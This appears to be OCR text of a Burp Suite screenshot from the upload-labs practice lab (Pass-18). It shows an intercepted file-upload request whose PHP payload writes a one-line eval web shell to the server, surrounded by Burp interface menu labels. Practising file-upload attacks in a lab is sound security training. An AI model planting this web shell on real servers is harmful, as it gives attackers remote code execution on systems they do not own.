 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.126:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /upload-labs/Pass-18/index.php HTTP/1.1
Host: 192.168.31.126:8080
Content-Length: 421
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.126:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9iZAZn4bLlcmBObg
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.126:8080/upload-labs/Pass-18/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary9iZAZn4bLlcmBObg
Content-Disposition: form-data; name="upload_file"; filename="EighteenSecondMethod.php"
Content-Type: application/octet-stream
<?php
fputs(fopen('EighteenSecondMethod.php','w'),'<?php @eval($_POST["EighteenSecond"])?>');
?>
------WebKitFormBoundary9iZAZn4bLlcmBObg
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary9iZAZn4bLlcmBObg--
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器的文档
代理拦截文件
? < + > 输入搜索字词 没有比赛
Copyright @ 2018 ~ 2024 by c0ny1